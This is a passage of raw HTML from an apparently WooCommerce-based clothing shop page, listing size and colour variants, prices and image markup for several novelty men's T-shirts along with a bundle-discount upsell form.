                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: L            </option>
                    <option value="342198"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: XL            </option>
                    <option value="342199"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 2XL            </option>
                    <option value="342200"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 3XL            </option>
                    <option value="342201"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: S            </option>
                    <option value="342202"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: M            </option>
                    <option value="342203"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: L            </option>
                    <option value="342204"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: XL            </option>
                    <option value="342205"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 2XL            </option>
                    <option value="342206"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 3XL            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                            </div>
                                                                    </div>
                                    <div class="cuw-product cuw-product-row is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="342381"
                         data-regular_price="32.99"
                         data-price="32.99">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[2][id]"
                               value="342381"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[2][variation_id]"
                                   value="342382">
                                                <div class="cuw-product-title">
                            <a href="https://dopekicksworld.com/product/thavage-funny-boxing-men-t-shirt/" target="_blank" style="text-decoration: none;cursor: pointer">Thavage Funny Boxing Men T-Shirt</a>                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="342382"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="342383"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: M            </option>
                    <option value="342384"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="342385"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="342386"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="342387"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                            </div>
                                                                    </div>
                            </div>
        </div>
    </form>
</section>

<section class="cuw-fbt-products cuw-products cuw-template cuw-mobile-block"
         data-campaign_id="6"
         style="margin: 16px 0; border-width: thin; border-style: dotted; border-color: #8f8f8f; background-color: #f9f9f9; padding: 8px;">
            <h2 class="cuw-heading cuw-template-title"
            style="margin-bottom: 20px; font-size: 18px;">
            Add More to Get Up to 15% OFF        </h2>
    
    <form class="cuw-form" style="display: flex; gap: 8px; margin: 0;" method="post">
        <div class="cuw-gird" style="width: 100%; display: flex; flex-direction: column; flex-wrap: wrap;">
                            <div class="cuw-column cuw-product cuw-product-row is_main is_variable"
                     style="margin-bottom: 20px;"
                     data-id="356197"
                     data-regular_price="32.99"
                     data-price="32.99">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg" class="attachment-medium size-medium" alt="2 Chainzz TRU University Men T-Shirt - Black, L" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[0][id]"
                                           value="356197"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[0][variation_id]"
                                               value="356198">
                                                                        <div class="cuw-product-title">
                                        2 Chainzz TRU University Men T-Shirt                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="356198"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, 